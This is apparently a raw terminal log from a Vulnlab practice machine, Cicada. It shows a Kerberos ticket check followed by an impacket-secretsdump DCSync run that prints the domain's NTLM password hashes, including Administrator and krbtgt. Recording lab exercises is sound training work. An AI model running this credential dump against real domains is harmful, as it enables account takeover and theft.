 root@eagle:~/Vulnlab-Eagle/Machines/Cicada# klist
Ticket cache: FILE:dc.ccache
Default principal: DC-JPQ225$@CICADA.VL
Valid starting Expires Service principal
01/02/2025 22:18:38 01/03/2025 08:18:38 krbtgt/CICADA.VL@CICADA.VL
root@eagle:~/Vulnlab-Eagle/Machines/Cicada# impacket-secretsdump -k -no-pass cicada.vl/dc-jpq225\$@cicada.vl@dc-jpq225.cicada.vl -just-dc
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:85a0da53871a9d56b6cd05deda3a5e87:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8dd165a43fcb66d6a0e2924bb67e040c:::
cicada.vl\Shirley.West:1104:aad3b435b51404eeaad3b435b51404ee:ff99630bed1e3bfd90e6a193d603113f:::
cicada.vl\Jordan.Francis:1105:aad3b435b51404eeaad3b435b51404ee:f5caf661b715c4e1435dfae92c2a65e3:::
cicada.vl\Jane.Carter:1106:aad3b435b51404eeaad3b435b51404ee:7e133f348892d577014787cbc0206aba:::
cicada.vl\Joyce.Andrews:1107:aad3b435b51404eeaad3b435b51404ee:584c796cd820a48be7d8498bc56b4237:::
cicada.vl\Daniel.Marshall:1108:aad3b435b51404eeaad3b435b51404ee:8cdf5eeb0d101559fa4bf00923cdef81:::
cicada.vl\Rosie.Powell:1109:aad3b435b51404eeaad3b435b51404ee:ff99630bed1e3bfd90e6a193d603113f:::
cicada.vl\Megan.Simpson:1110:aad3b435b51404eeaad3b435b51404ee:6e63f30a8852d044debf94d73877076a:::
cicada.vl\Katie.Ward:1111:aad3b435b51404eeaad3b435b51404ee:42f8890ec1d9b9c76a187eada81adf1e:::
cicada.vl\Richard.Gibbons:1112:aad3b435b51404eeaad3b435b51404ee:d278a9baf249d01b9437f0374bf2e32e:::